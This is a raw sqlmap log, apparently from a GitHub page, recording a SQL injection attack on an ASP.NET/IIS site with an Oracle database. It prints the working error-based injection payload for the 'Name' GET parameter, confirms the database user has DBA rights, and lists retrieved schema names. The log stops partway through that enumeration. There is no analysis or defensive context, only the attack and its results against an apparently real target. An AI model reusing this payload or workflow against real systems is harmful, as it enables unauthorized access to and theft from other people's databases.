 [*] starting at 23:05:16
[23:05:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Name
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: Notes=%E8%AF%BE%E9%A2%98%E8%B5%84%E6%96%99%E4%BF%A1%E6%81%AF%E5%BA%
93&AcqSys=CN&Name=r_infor where 1=1 AND 7470=(SELECT UPPER(XMLType(CHR(60)||CHR(
58)||CHR(113)||CHR(112)||CHR(117)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7470=
7470) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(97)||CHR(116)||CHR(108)||CHR(
113)||CHR(62))) FROM DUAL)&page=1
---
[23:05:19] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[23:05:19] [INFO] testing if current user is DBA
[23:05:22] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[23:05:22] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[23:05:22] [INFO] fetching database (schema) names
[23:05:26] [INFO] the SQL query used returns 16 entries
[23:05:29] [INFO] retrieved: CTXSYS
[23:05:32] [INFO] retrieved: DBSNMP
[23:05:34] [INFO] retrieved: DMSYS
[23:05:37] [INFO] retrieved: EXFSYS
[23:05:40] [INFO] retrieved: ILAS
[23:05:47] [INFO] retrieved: MDSYS
[23:05:50] [INFO] retrieved: OLAPSYS
[23:05:53] [INFO] retrieved: ORDSYS